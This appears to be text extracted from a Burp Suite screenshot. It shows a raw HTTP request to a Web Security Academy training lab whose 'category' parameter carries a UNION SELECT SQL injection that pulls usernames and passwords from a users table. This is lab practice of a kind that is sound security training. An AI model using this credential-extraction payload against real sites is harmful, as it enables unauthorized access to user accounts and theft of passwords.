 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'UNION+SELECT+username_wmowzy,+password_tqaahw+FROM+users_twsmtx-- HTTP/2
2 Host: 0a5900c603f98966808a173200a70047.web-security-academy.net
3 Cookie: session=PLXBtKJYLA0YnbI95imP0HDPGQ99Eg3a
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5900c603f98966808a173200a70047.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19